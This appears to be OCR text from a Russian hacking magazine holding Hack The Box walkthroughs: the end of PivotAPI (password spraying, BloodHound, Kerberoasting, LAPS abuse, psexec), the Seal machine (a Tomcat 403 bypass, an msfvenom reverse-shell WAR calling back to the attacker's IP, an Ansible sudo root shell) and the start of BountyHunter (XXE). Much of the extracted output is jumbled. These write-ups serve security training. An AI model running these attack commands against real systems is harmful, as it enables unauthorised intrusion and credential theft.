445 PIVOTAPI 10.10.10.240 3ellota.htb\0×df:Gu4nCh3C4NaRi0N!23 STATUS LOGON FAILURE LicorDeBellota.htb\0xVIC:Gu4nCh3C4NaRi0N!23 STATUS LOGON FAILURE SMB 10.10.10.240 445 PIVOTAPI PIVOTAPI LicorDeBellota.htb\3v4Si0N:Gu4nCh3C4NaRi0N!23 445  $.10.240$ Результат перебора SMB

crackmapexec ssh pivotapi.htb -u users.txt -p 'Gu4nCh3C4NaRi0N!23' --continue-on-success

10.10.10.240 22 0xdf:Gu4nCh3C4NaRi0N!23 Authentication failed. SSH pivotapi.htb 10.10.10.240 **SSH** 22 0xVIC:Gu4nCh3C4NaRi0N!23 Authentication failed. pivotapi.htb [+] 3v4Si0N:Gu4nCh3C4NaRi0N!23 **SSH** 10.10.10.240 22 pivotapi.htb

> Результат перебора SSH licordebellota\3v4si0n@PIVOTAPI C:\Users\3v4Si0N>dir Desktop\ El volumen de la unidad C no tiene etiqueta. El número de serie del volumen es: B2F2-7E0A Directorio de C:\Users\3v4Si0N\Desktop 09/08/2020 17:01  $<$ DIR $>$ 09/08/2020 17:01 <DIR> 34 user.txt 10/08/2020 20:00 1 archivos 34 bytes 2 dirs 14.388.424.704 bytes libres licordebellota\3v4si0n@PIVOTAPI C:\Users\3v4Si0N>type Desktop\user.txt 4855ef51169f74e4d5d79befd933d719

#### Третий пользователь - Dr.Zaiuss и атака Kerberoasting

Флаг пользователя

Куда двигаться дальше? Инструменты вроде WinPEAS и PowerUp ничего не дали, значит, нужна более продвинутая разведка, в которой не обойдется без очень крутой программы - **BloodHound**. Она использует теорию графов для выявления скрытых и часто непреднамеренных взаимосвязей в среде Active Directory. Программа позволяет легко найти очень сложные пути атаки, которые иначе было бы невозможно быстро идентифицировать.

#### **BloodHound**

Изначально саму нагрузку, реализованную на PowerShell или С#, нужно было запускать на целевом хосте. Но есть и версия на Python, которую можно использовать прямо с Linux. Скачаем ее с GitHub и установим:

git clone https://github.com/fox-it/BloodHound.py.git

cd BloodHound.py python3 setup.py install

А теперь соберем информацию с целевого хоста, благо это не займет много времени. В параметрах указываем учетные данные для подключения, адрес хоста и тип собираемой информации - нам нужна вся (параметр - с, зна- $H$ чение  $all$ ).

bloodhound-python -d LicorDeBellota.htb -u 3v4Si0N -p 'Gu4nCh3C4NaRi0N!23' -gc pivotapi.licordebellota.htb -c all -ns 10. 10.10.240

![](_page_19_Picture_1043.jpeg)

В логах видим, сколько доменов, лесов и компьютеров найдено, сколько пользователей и групп получено. В результате работы BloodHound в текущей директории появится несколько файлов. Для работы с ними нужно установить СУБД Neo4j и графическую оснастку bloodhound, которая будет рисовать графы связей.

sudo apt install neo4j bloodhound

Запустим установленную СУБД командой sudo neo4j console.

INFO = Neo4j 4.2.1 INFO Performing postInitialization step for component 'security-users' with version 2 and status CURRENT<br>INFO Updating the initial password in component 'security-users' INFO Bolt enabled on localhost:7687. INFO Remote interface available at http://localhost:7474/ INFO Started.

Логи СУБД пео4ј

После сообщения об успешном старте зайдем на http://localhost:7474/ через браузер. Нам сразу предложат установить пароль. Делаем это, запускаем BloodHound (команда bloodhound в командной строке) и авторизуемся с только что установленным паролем. Когда откроется пустое окошко, закидываем в него файлы, полученные в результате работы bloodhoundpython. А затем в графе поиска указываем группу пользователей. На экране будут отображены все пользователи из этой группы.

 $\equiv$  USUARIOS DEL DOMINIO@LICORD  $\land$ 

INFO Starting...

![](_page_19_Figure_66.jpeg)

Найдем в этом списке всех пользователей, контроль над которыми мы уже имеем: Kaorz, svc\_mssql, 3v4Si0N. После выбора этого пользователя в контекстном меню помечаем его как уже подконтрольного - Mark User as Owned. На иконке пользователя должен появиться череп. Затем пройдем в графу аналитики и попросим BloodHound найти путь продвижения к другим пользователям от уже взломанных  $-$  опция Shortest Path from Owned Principals. Так мы получим маршрут от пользователя 3v4Si0N.

![](_page_19_Picture_1044.jpeg)

Меню аналитики BloodHound

![](_page_19_Figure_69.jpeg)

Мы видим, что объект 3V4SI0N имеет право GenericAll на объект DR. ZAIUSS. Эта привилегия означает полный контроль одного объекта над другим, что позволяет манипулировать свойствами подконтрольного объекта. Два популярных варианта в этом случае - атака Kerberoasting или смена пароля целевой учетной записи. Мы пойдем по первому пути.

#### **ATAKA Kerberoasting**

Эта атака возможна потому, что мы можем установить объекту целевой учетной записи SPN-имя. Реализация протокола Kerberos в Windows использует имена участников службы (SPN) для определения того, какую учетную запись задействовать для шифрования билета службы. В Active Directory существует два варианта SPN: SPN на основе хоста и произвольные SPN. Первый вариант SPN связан с учетной записью компьютера домена, а второй обычно (но не всегда) — с учеткой пользователя домена.

Проще говоря, в случае запроса билета он будет зашифрован паролем учетной записи, SPN которой было предоставлено. А мы можем установить SPN для этой учетной записи, тем самым вынудив шифровать билет паролем учетной записи Dr. Zaiuss. Затем мы его просто пробрутим.

Чтобы удобнее манипулировать свойствами объектов Active Directory, загрузим на хост **PowerView** с помощью scp.

scp PowerView.ps1 '3v4Si0N@pivotapi.htb:C:\Users\3v4Si0N\Documents'

А затем назначим для подконтрольной учетной записи любое SPN, к примеру nonexistent/RALF.

#### powershell -c ". .\PowerView.ps1; Set-DomainObject -Identity Dr. Zaiuss -SET @{serviceprincipalname='nonexistent/RALF'}"

Проверить установленное SPN можно следующей командой. Она запросит все SPN из домена.

powershell -c ". .\PowerView.ps1; Get-NetUser -SPN | select samaccountname, serviceprincipalname"

SPN установлено, и пришло время получить билет. Я это сделаю удаленно с помощью пакета скриптов impacket. При подключении требуются учетные данные пользователя домена.

GetUserSPNs.py -request -dc-ip pivotapi.htb LicorDeBellota.htb/ 3v4Si0N

![](_page_19_Picture_82.jpeg)

Данный билет легко брутится с помощью **hashcat**, для этого нужно лишь указать режим 13100 (параметр - m).

hashcat -a 0 -m 13100 ./kerb.hash ../tools/rockyou.txt

#### 2e8d44ae6e6f99262255f0adb3b6c344edc25c7947921869a31c3fd5b3c408642597a7943d1efade8b5c9580 721c318defc802a6e6921508dbedbcce688ead6710e586e89955c2d6fbf8e5274e4b18b0d1a38861d9f6ed77 f1f2c463a73a7d8a829c1c733ef1e80f11439766734eb0c54205b395e6aab4bd44:qwe123QWE!@#

Session.........: hashcat Status..........: Cracked Hash.Name........: Kerberos 5, etype 23, TGS-REP

Так мы берем под контроль еще одного пользователя. Не забываем отметить это в BloodHound.

Подобранный пароль пользователя

Четвертый пользователь - superfume и password spraying Снова применяем найденный пароль для всех пользователей. При переборе SSH ничего найти не удалось, а вот в случае с SMB пароль подошел даже к двум пользователям!

crackmapexec smb pivotapi.htb -u users.txt -p 'qwe123QWE!@#' --continue-on-success

![](_page_19_Picture_1045.jpeg)

Осталось только понять, как авторизоваться от лица этого пользователя, ведь к SSH пароль не подошел. Однако пользователь является членом группы WinRM, о чем нам говорит граф связей BloodHound.

Перебор пользователей для заданного пароля

![](_page_19_Figure_92.jpeg)

PSSession прямо с удаленной машины.

\$pass = ConvertTo-SecureString 'qwe123QWE!@#' -AsPlainText -Force \$cred = new-object System.Management.Automation.PSCredential(

'superfume', \$pass) \$session = New-PSSession -ComputerName 127.0.0.1 -Credential \$cred -Authentication Negotiate Enter-PSSession \$session

#### PS C:\Users\3v4Si0N> \$pass PS C:\Users\3v4Si0N> \$cred = new-object System.Management.Automation.PSCredential('superfume', \$pass) PS C:\Users\3v4Si0N> \$session = New-PSSession -ComputerName 127.0.0.1 -Credential \$cred -Authentication Negotiate PS C:\Users\3v4Si0N> Enter-PSSession \$session

.icordebellota\superfume

[127.0.0.1]: PS C:\Users\superfume\Documents> whoami

#### Пятый пользователь - jari и декомпиляция .NET

⊺o-SecureString 'qwe123QWE!@#

Среди групп пользователя также есть и группа Developers. В корне диска С: есть директория с тем же названием, доступная только этой группе. Там лежат каталоги двух пользователей: superfume и jari. В своем мы ничего не находим, а вот у другого пользователя есть исполняемый файл, скорее всего написанный на С#. Сразу просмотрим этот код, вдруг найдем еще какие-нибудь учетные данные.

Получение сессии пользователя

![](_page_19_Picture_1046.jpeg)

![](_page_19_Picture_100.jpeg)

Мы все же находим место, где мог бы быть пароль. Но его там нет. Но возможно, это прототип, а не финальное приложение. К тому же программы на С# очень легко декомпилируются, поэтому не будем упускать такую возможность. Для декомпиляции и анализа советую использовать dnSpy. Я перешел на виртуальную машину Windows, запустил dnSpy и загрузил в нее бинарный файл. В самом начале программы находим какую-то строку.

![](_page_19_Figure_102.jpeg)

Вряд ли это пароль, но все равно сохраним. Сразу за этой строкой расположен массив данных, который подлежит расшифровке по алгоритму RC4 И у нас есть возможность просмотреть строку после того, как процесс будет закончен. Для этого устанавливаем точку останова на строке с функцией **Decrypt** и запускаем отладку приложения.

![](_page_19_Picture_1047.jpeg)

Перешагиваем через эту функцию и в таблице локальных переменных получаем расшифрованный массив.

![](_page_19_Picture_1048.jpeg)

Скопируем его и используем код на Python, чтобы представить числа в виде СИМВОЛОВ.

> 115, 64, 67, 104, 117, 110, 103, 64, 33, 82, 80, decode= for c in array:  $decode+ = chr(c)$ decode os@Chung@!RPG' Форматирование массива

Мы получаем какую-то строку. Снова запустим спреиться найденный пароль. crackmapexec smb pivotapi.htb -u users.txt -p 'Cos@Chung@!RPG' --continue-on-success

LicorDeBellota.htb\Invitado:Cos@Chung@!RPG STATUS\_LOGON\_FAILURE 10.10.10.240 445 PIVOTAPI **SMB SMB** 10.10.10.240 445 PIVOTAPI LicorDeBellota.htb\ippsec:Cos@Chung@!RPG STATUS\_LOGON\_FAILURE **SMB** [+] LicorDeBellota.htb\jari:Cos@Chung@!RPG 10.10.10.240 445 PIVOTAPI PIVOTAPI LicorDeBellota.htb\Jharvar:Cos@Chung@!RPG STATUS\_LOGON\_FAILURE **SMB** 10.10.10.240 445 10.10.10.240 445 PIVOTAPI LicorDeBellota.htb\Kaorz:Cos@Chung@!RPG STATUS\_LOGON\_FAILURE SMB Перебор пользователей для заданного пароля

И, как и ожидалось, захватим пользователя jary. Для получения управления получим сессию PowerShell уже знакомым нам способом.

![](_page_19_Picture_1049.jpeg)

10.10.10.240 [+] LicorDeBellota.htb\GIBDEON:Password123! 445 PIVOTAPI ralf@ralf-PC:~/tmp/Pivotapi\$ crackmapexec ssh pivotapi.htb -u GIBDEON -p 'Password123!' [\*] SSH-2.0-OpenSSH\_for\_Windows\_7.7 10.10.10.240 22 pivotapi.htb **SSH** GIBDEON: Password123! Authentication failed. **SSH** 10.10.10.240 pivotapi.htb 22 Проверка установленного пароля

Мы можем выполнять команды от имени текущего пользователя.

![](_page_20_Picture_0.jpeg)

← НАЧАЛО СТАТЬИ

## **HTB PIVOTAPI** БОЛЬШОЙ ПЕНТЕСТ ACTIVE DIRECTORY

#### ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

Захватили нового пользователя — отметили это в BloodHound и перестроили граф.

![](_page_20_Figure_5.jpeg)

На этот раз BloodHound построил маршрут к контексту с высокими привилегиями за счет пароля LAPS. Группа, в которой мы находимся, имеет привилегии на управление группой LAPS READ. Добавим себя в эту группу.

\$SecPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Force \$Cred = New-Object System.Management.Automation.PSCredential( 'LicorDeBellota.htb\GIBDEON', \$SecPassword) Add-DomainGroupMember -Identity 'Laps Read' -Members 'Gibdeon' -Credential \$Cred

#### Get-DomainGroupMember -Identity 'Laps Read'

![](_page_20_Picture_120.jpeg)

Получение пользователей группы

Как видишь, наш пользователь был добавлен в целевую группу.

#### **LAPS**

LAPS (Local Administrator Password Solution) позволяет централизованно управлять паролями администраторов на всех компьютерах домена и хранить информацию о пароле и дате его смены непосредственно в объектах типа Computer в Active Directory. И наша новая группа дает нам возможность прочитать этот пароль администратора.

#### Get-DomainObject pivotapi -Credential \$Cred -Properties

"ms-mcs-AdmPwd", name

![](_page_20_Figure_17.jpeg)

Мы получили пароль локального админа и используем **рѕехес**, чтобы окончательно захватить хост.

psexec.py administrador@pivotapi.htb

![](_page_20_Picture_20.jpeg)

Флаг рута

Мы наконец-то покорили эту машину! Н

![](_page_21_Picture_0.jpeg)

![](_page_21_Picture_1.jpeg)

![](_page_21_Picture_2.jpeg)

На этот раз мы с тобой пройдем среднюю по сложности машину с площадки Hack The Box. Ты научишься извлекать ценную информацию из репозиториев Git, обходить контроль доступа HTTP 403, эксплуатировать Apache Tomcat до уровня выполнения произвольного кода и повышать привилегии через Ansible Playbook.

![](_page_21_Picture_4.jpeg)

IP: 10.10.10.250

![](_page_21_Picture_5.jpeg)

#### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

#### **РАЗВЕДКА** Сканирование портов

Добавляем IP-адрес машины в /etc/hosts:

10.10.10.250 seal.hth

И запускаем сканирование портов.

#### Справка: сканирование портов

Сканирование портов — стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования — это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта.

#### #!/bin/bash ports=\$(nmap -p- --min-rate=500 \$1 | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,\$//) nmap -p\$ports -A \$1

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором — более тщательное сканирование, с использованием ИМЕЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).

#### Nmap scan report for steal.htb (10.10.10.250) Host is up (0.093s latency).

\_http-server-header: nginx/1.18.0 (Ubuntu)

STATE SERVICE VERSION **PORT** 22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0) ssh-hostkev: 3072 4b:89:47:39:67:3d:07:31:5e:3f:4c:27:41:1f:f9:67 (RSA)

256 04:a7:4f:39:95:65:c5:b0:8d:d5:49:2e:d8:44:00:36 (ECDSA) 256 b4:5e:83:93:c5:42:49:de:71:25:92:71:23:b1:85:54 (ED25519) 443/tcp open ssl/http nginx 1.18.0 (Ubuntu)

\_http-title: Seal Market ssl-cert: Subject: commonName=seal.htb/organizationName=Seal Pvt Ltd/stateOrProvinceName=London/countryName=UK Not valid before: 2021-05-05T10:24:03 Not valid after: 2022-05-05T10:24:03\_ tls-alpn:  $http/1.1$ 

tls-nextprotoneg:  $http/1.1$ 8080/tcp open http-proxy fingerprint-strings:

FourOhFourRequest:

HTTP/1.1 401 Unauthorized

Результат работы скрипта

Видим три открытых порта: 22 (служба SSH), 443 (веб-сервер nginx 1.18.0) и 8080 (отмечен как HTTP-прокси).

#### Справка: брутфорс учеток

Поскольку в начале прохождения у нас нет учетных данных, нет и смысла изучать службы, которые всегда требуют авторизации (например, SSH). Единственное, что мы можем делать здесь, — это перебирать пароли брутфорсом, но у машин с НТВ почти всегда есть другое прохождение. В жизни таких вариантов может не быть, к тому же есть шансы подобрать пароль или получить его при помощи социальной инженерии.

Так как порт 443 работает по протоколу HTTPS, он содержит сертификат, а из него мы можем узнать, для какого адреса он действителен. Благо его мы уже добавили в файл /etc/hosts.

Посмотрим на сами сайты. На первом нас встречает какой-то одностраничный маркет с полями для ввода. На втором находим GitBucket. Одного взгляда достаточно, чтобы определить, с каким из сайтов стоит начинать работать.

![](_page_21_Picture_28.jpeg)

Sign in

Snippets

![](_page_21_Picture_848.jpeg)

#### Главная страница http://seal.htb:8080

#### Git

**GitBucket** 

GitBucket — это система для совместной работы с Git-репозиториями, которая предоставляет интерфейс в стиле GitHub. Здесь можно зарегистрироваться, что мы незамедлительно сделаем.

![](_page_21_Picture_849.jpeg)

После этого нам становится доступно некоторое количество проектов. Мы можем поискать в исходных кодах критические данные вроде секретов, паролей и прочих интересностей. Также мы можем получить имена пользователей Git.

![](_page_21_Picture_850.jpeg)

Запомним пользователей и пойдем по порядку просматривать репозитории. Так, в репозитории маркета мы найдем список дел, где среди прочего запланирована смена конфигурации Apache Tomcat.

![](_page_21_Picture_38.jpeg)

Это важно, так как мы узнаем о еще одной технологии, которая используется на сайте. Давай просмотрим историю коммитов. Продвигаясь снизу вверх, остановимся на следующем коммите:

Описание репозитория

#### http://seal.htb:8080/root/seal\_market/commit/ ac210325afd2f6ae17cce84a8aa42805ce5fd010

В нем мы найдем файл конфигурации Tomcat и необходимый для авторизации пароль.

![](_page_21_Picture_851.jpeg)

Пробуем авторизоваться с этим паролем в системе GitBucket от имени всех обнаруженных пользователей и выясняем, что можем зайти как luis. К сожалению, ничего нового нам это не открывает, а к SSH пароль Льюиса не подошел. Поэтому перейдем к сайту маркета.

Пароль в файле конфигурации Tomcat

#### **ТОЧКА ВХОДА**

На сайте у нас возможностей немного, поэтому поищем скрытые страницы перебором. Я буду использовать утилиту ffuf и словарь из набора Seclists.

#### Справка: сканирование веба с ffuf

Одно из первых действий при тестировании безопасности веб-приложения - это сканирование методом перебора каталогов, чтобы найти скрытую информацию и недоступные обычным посетителям функции. Для этого можно использовать программы вроде dirsearch и DIRB. Я предпочитаю легкий и очень быстрый ffuf. При запуске используем сле-

дующие параметры: • - w - словарь (используем directory - list - 2.3 - medium);

- $-t -$ количество потоков;
- $\cdot$  -u  $-$  URL;

•  $\mathsf{fc}$  — исключить из результата ответы с кодом 403.

Команда получается следующая:

ffuf -w ../wordlists/\_to\_check/directory-list-2.3-medium.txt -u https://seal.htb/FUZZ -fc 403 -t 200

![](_page_21_Picture_852.jpeg)

Все найденные страницы выполняют редирект в соответствующий каталог. Но нам интересны только две: admin и manager.

![](_page_21_Picture_853.jpeg)

При обращении к каталогу /admin/ нам вернут ошибку 404, откуда мы узнаем, что на сервере работает Apache Tomcat 9.0.31. При этом страница / manager выполнит редирект в каталог /manager/, откуда нас снова перенаправляет на /manager/html. Последняя же вернет код 403 - это означает, что у нас недостаточно прав для доступа к странице. Чтобы расширить свою область знаний о сайте, повторим сканирование директорий, но уже в каталоге /manager/.

ffuf -w ../wordlists/\_to\_check/directory-list-2.3-medium.txt -u https://seal.htb/manager/FUZZ -fc 403 -t 200

[Status: 302, Size: 0, Words: 1, Lines: 1]<br>[Status: 401, Size: 2499, Words: 457, Lines: 64]<br>[Status: 401, Size: 2499, Words: 457, Lines: 64]

Открываем для себя две новые страницы: text и status. Ответ 401 означает, что требуется HTTP-авторизация. У нас уже есть имя пользователя и пароль из конфига Apache Tomcat, поэтому без проблем проходим авторизацию. Нас встретит панель Server Status Apache Tomcat.

Результат сканирования каталогов с помощью flut

![](_page_21_Picture_854.jpeg)

Этот материал ничего нам не дает, поэтому стоит попробовать пробиться к закрытым для нас функциям.

Страница Apache Tomcat Server Status

#### ТОЧКА ОПОРЫ Обход 403 Forbidden

images text status

Есть много рекомендаций, как обойти ответ 403 (доступ запрещен), среди которых использование редких методов запроса (вместо обычных GET и POST), разных заголовков HTTP и специальных путей к целевой странице. На все эти случаи у меня есть свои словари, собранные из интернета и объединенные в один. Поэтому я буду использовать Burp Intruder для перебора разных вариантов.

В результате я получил ответы, длина которых значительно больше остальных. На вкладке Response в Burp включаем опцию Render, чтобы смотреть страницы, как в браузере. Так мы получаем доступ к функции /manager/html при обращении к /

 $m$ anager/;%2f../;//html.

![](_page_21_Picture_855.jpeg)

#### **Tomcat Admin to RCE**

Имея административный доступ к Tomcat, мы можем загрузить на сервер и затем выполнить файл WAR (набор ресурсов и исполняемых файлов Java). Конечно же, в нашем случае это будет обратный шелл. Его мы можем собрать с помощью Msfvenom.

msfvenom -p java/jsp\_shell\_reverse\_tcp LHOST=10.10.14.58 LPORT=443 -f war -o revshell.war

#### @ralf-PC:~/tmp/Seal\$ msfvenom -p java/jsp\_shell\_reverse\_tcp LHOST=10.10.14.58 LPORT=443 -f war -o revshell.war Payload size: 1088 bytes Final size of war file: 1088 bytes aved as: revshell.war

Создание реверс-шелла на JSP

Этот код должен вызвать коннект на указанный адрес (то есть наш локальный IP). Пишем: rlwrap nc -lvp 443.

#### Справка: реверс-шелл

Обратный шелл — это подключение, которое активирует атакуемая машина, а мы принимаем и таким образом подключаемся к ней, чтобы выполнять команды от лица пользователя, который запустил шелл. Для приема соединения необходимо создать на локальной машине listener, то есть «слушатель».

В таких случаях пригодится rlwrap — readline-оболочка, которая в числе прочего позволяет пользоваться историей команд. Она обычно доступна в репозитории дистрибутива.

В качестве самого листенера при этом можно использовать широко известный netcat.

#### rlwrap  $nc - lvp$  [port]

Но файл просто так не загрузить, так как мы получаем доступ к странице только через специальный путь. Поэтому указываем файл для загрузки и активируем Burp Proxy для отлова запроса.

![](_page_21_Picture_856.jpeg)

После обновления страницы увидим в списке файлов свой реверс-шелл. Обращаемся к нему и получаем бэкконнект.

![](_page_21_Picture_857.jpeg)

#### **ПРОДВИЖЕНИЕ**

python3 -m http.server

cat /opt/backups/playbook/run.yml

Если ты следишь за циклом моих статей, то уже знаешь, что для поиска пути продвижения я буду использовать LinPEAS.

#### Справка: скрипты PEASS для Linux

Что делать после того, как мы получили доступ в систему от имени пользователя? Вариантов дальнейшей эксплуатации и повышения привилегий может быть очень много, как в Linux, так и в Windows. Чтобы собрать информацию и наметить цели, можно использовать Privilege Escalation Awesome Scripts SUITE (PEASS) - набор скриптов, которые проверяют систему на автомате. Чтобы воспользоваться скриптом, его нужно сначала загрузить на локаль-НЫЙ ХОСТ.

wget https://github.com/carlospolop/privilege-escalation-awesomescripts-suite/blob/master/linPEAS/linpeas.sh

Теперь надо загрузить его на удаленный хост. В директории со скриптом на локальной машине запустим с помощью Python простой веб-сервер. После выполнения этой команды веб-сервер будет прослушивать порт 8000.

![](_page_21_Picture_858.jpeg)

Информации получаем много, но ухватиться, казалось бы, не за что. Единственный момент - в дереве процессов видим запущенный скрипт из планировщика задач cron. Это может быть интересно!

#### /wsr/soin/tRON -t<br>
- /bin/sh -c java -jar /home/luis/gitbucket.war<br>
- java -jar /home/luis/gitbucket.war<br>
/usr/sbin/cRON -f<br>
- /bin/sh -c sleep 30 & sudo -u luis /usr/bin/ansible-playbook /opt/backups/playbook/run.yml<br>- sl  $05:03$ <br> $05:03$  $0:00$ <br> $0:00$ 596 1.0 12.6 3703392 510704 05:03  $5:53$ 8352 3380 14:49  $0:00$ Дерево процессов

Playbook во фреймворке Ansible определяет серию некоторых действий для выполнения. Часто плейбуки используют для начальной настройки серверов — добавления пользователей и каталогов, управления пакетами ПО и файлами. У нас в ansible-playbook передается файл конфигурации /opt/ backups/playbook/run.yml

![](_page_21_Picture_859.jpeg)

#### Содержимое скрипта run.yml

В файле три задачи: Copy Files, Server Backups и Clean. То есть сначала файлы из директории /var/lib/tomcat9/webapps/ROOT/admin/dashboard копируются в каталог /opt/backups/files, затем файлы в этой директории архивируются и удаляются.

![](_page_21_Picture_96.jpeg)

Так как выполняется копирование и файлов по ссылкам (опция copy\_links) в контексте пользователя luis, то мы можем сделать ссылку на его личные файлы, что позволит их скопировать, когда сгоп запустит задачу. Конечно же, копировать будем приватный ключ SSH. Сделаем ссылку на ключ и поместим ее в целевую директорию. Спустя время обнаружим появившийся архив.

In -s /home/luis/.ssh/ /var/lib/tomcat9/webapps/ROOT/admin/dashboard/ uploads

ln -s /home/luis/.ssh/ /var/lib/tomcat9/webapps/ROOT/admin/dashboard/uploads

#### ls /opt/backups/archives/ backup-2021-07-15-15:10:32.gz Бэкап файлов

Открываем архив и достаем ключ.

cp /opt/backups/archives/backup-2021-07-15-15:10:32.gz /tmp/b.gz

#### gzip -kd /tmp/b.gz  $tar -xf /tmp/b$

chmod 0600 id rsa

cat /tmp/dashboard/uploads/.ssh/id\_rsa

![](_page_21_Picture_860.jpeg)

cn sG Go F4 8R

**luis@seal:~\$** id uid=1000(luis) gid=1000(luis) groups=1000(luis) luis@seal:~\$ cat user.txt 188d0db0ed2001da1c48e11c41ddfca3

I Іриватный ключ SSH

ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

Повторный запуск LinPEAS не показывает драматичных различий, но зацепка все же есть — настройки sudoers.

Флаг пользователя

#### $\mathcal{L}^{\text{max}}_{\text{max}}$  and  $\mathcal{L}^{\text{max}}_{\text{max}}$  and  $\mathcal{L}^{\text{max}}_{\text{max}}$

Файл /etc/sudoers в Linux содержит списки команд, которые разные группы пользователей могут выполнять от имени администратора системы. Можно просмотреть его как напрямую, так и при помощи команды sudo  $-1$ .

#### l**uis@seal:~\$** sudo −l Matching Defaults entries for luis on seal: env\_reset, mail\_badpass, secure\_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin iser luis may run the following commands on seal: (ALL) NOPASSWD: /usr/bin/ansible-playbook \*

Настройка sudoers

Любой пользователь (ALL) может выполнить команду /usr/bin/ansibleplaybook \* в привилегированном контексте без ввода пароля (NOPASSWD). Открываем сайт GTFOBins и находим технику локального повышения привилегий для этого приложения.

#### **Sudo**

TF=\$(mktemp)

If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to access the file system, escalate or maintain privileged access.

#### echo '[{hosts: localhost, tasks: [shell: /bin/sh </dev/tty >/dev/tty 2>/dev/tty]}]' >\$TF sudo ansible-playbook \$TF

Техника GTFOBins для повышения привилегий через Ansible Playbook

Эта команда создает файл конфигурации playbook во временной директории. Файл содержит одну выполняемую задачу - запуск оболочки /bin/sh. В конце ansible-playbook запускается в привилегированном контексте, что нам даст привилегированную оболочку.

#### $TF = $(mktemp)$

echo '[{hosts: localhost, tasks: [shell: /bin/sh </dev/tty >/dev/tty  $2$ >/dev/tty]}]' >\$TF

#### sudo ansible-playbook \$TF

427dd10d35d6759f6a97230688cc8e48

luis@seal:~\$ TF=\$(mktemp) luis@seal:~\$ echo '[{hosts: localhost, tasks: [shell: /bin/sh </dev/tty >/dev/tty 2>/dev/tty]}]' >\$TF luis@seal:~\$ sudo ansible-playbook \$TF [WARNING]: provided hosts list is empty, only localhost is available. Note that the implicit localhost does not match 'all ok: [localhost] TASK [shell] \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* # id uid=0(root) gid=0(root) groups=0(root) # cat /root/root.txt

#### Флаг рута

Машина захвачена, мы имеем над ней полный контроль! **ВС** 

# **BOUNTYHUNTER**

![](_page_22_Picture_2.jpeg)

#### BountyHunter

![](_page_22_Picture_793.jpeg)

#### ЛОМАЕМ САЙТ НА РНР ЧЕРЕЗ ХХЕ И ПЕНТЕСТИМ ПРИЛОЖЕНИЕ **HA PYTHON**

В этой статье на примере простой по сложности машины BountyHunter с Hack The Box продемонстрирую эксплуатацию УЯЗ-Я. вимости XXE, работу с обертками в PHP эксплуатацию бага программе  $\overline{M}$  $\, {\sf B}$ на Python. Это не самые хитрые уязвимости, зато они встречаются в реальных усло-BUAX.

![](_page_22_Picture_7.jpeg)

![](_page_22_Picture_8.jpeg)

#### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

РАЗВЕДКА. СКАНИРОВАНИЕ ПОРТОВ Добавляем IP-адрес машины в /etc/hosts:

10.10.10.100 bountyhunter.htb

И запускаем сканирование портов.

#### Справка: сканирование портов

Сканирование портов - стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования — это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта.

![](_page_22_Picture_17.jpeg)

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором — более тщательное сканирование, с использованием ИМЕЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).

![](_page_22_Picture_19.jpeg)

Находим два открытых порта: 22 (служба SSH) и 80 (веб-сервер Apache 2.4.41). Начинаем с веб-сервера.

#### Справка: брутфорс учеток

Поскольку в начале прохождения у нас нет учетных данных, нет и смысла изучать службы, которые всегда требуют авторизации (например, SSH). Единственное, что мы можем делать здесь, - это перебирать пароли брутфорсом, но у машин с НТВ почти всегда есть другое прохождение. В жизни таких вариантов может не быть, к тому же есть шансы подобрать пароль или получить его при помощи социальной инженерии.

Внимательно изучим сайт и соберем ценную информацию. Сайт кажется простеньким. Видим несколько навигационных ссылок и кнопку для скачивания какого-то файла.

![](_page_22_Picture_24.jpeg)

Download our pricing guide.

you are interested in hiring us.

Кнопка оказалась нерабочей, как и первые две ссылки, но зато ссылка Portal приводит нас на страницу portal.php с текстом «Portal under development. Go here to test the bounty tracker» и еще одной ссылкой. При переходе по ней нас встретит форма ввода «Bounty Report System - Beta».

#### **ТОЧКА ВХОДА**

 $\pm$   $\sim$ 

BО

Отправив тестовые данные, мы получим сообщение, что если база данных готова, то наши данные будут в нее добавлены.

![](_page_22_Picture_794.jpeg)

Первым делом я хотел тестировать SQL-инъекцию в запросе Insert, но все же взглянул на весь путь наших запросов через Burp. Все запросы можно увидеть в Burp History.

Params Edited Status Length MIME type Extension

Title

![](_page_22_Picture_795.jpeg)

Что бросилось в глаза — я заполнял четыре параметра, а отправляется один, причем в кодировке Base64. Благо в Burp Pro сейчас есть плагин Inspector, который автоматически разбирает и снимает известные кодировки.

![](_page_22_Picture_796.jpeg)

Именно Inspector заставил меня перейти с тестирования SQL-инъекции на поиск XXE. А все потому, что параметры отправляются в формате XML.

#### ТОЧКА ОПОРЫ **ХХЕ-инъекция**

XML eXternal Entity (XXE) инъекция — это уязвимость в сервисах, которые поддерживают протоколы SOAP и XML-RPC и принимают входные данные в виде XML-документа. Стандарт XML поддерживает включение секции DTD, а секции эти, в свою очередь, могут подключать к документу дополнительные компоненты, так называемые внешние сущности.

